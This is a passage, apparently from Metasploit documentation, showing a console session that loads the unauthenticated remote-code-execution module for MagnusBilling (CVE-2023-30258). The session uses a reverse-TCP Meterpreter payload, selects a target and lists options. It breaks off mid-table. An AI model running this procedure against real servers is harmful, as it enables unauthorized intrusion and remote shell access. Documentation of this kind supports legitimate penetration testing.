 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   PHP
1   Unix Command
2   Linux Dropper
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set target 1
target => 1
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show options
Module options (exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connec
tions
SSLCert                     no        Path to a custom SSL certificate (def
ault is randomly generated)
TARGETURI  /mbilling        yes       The MagnusBilling endpoint URL
URIPATH                     no        The URI to use for this exploit (defa
ult is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to
listen on. This must be an address on t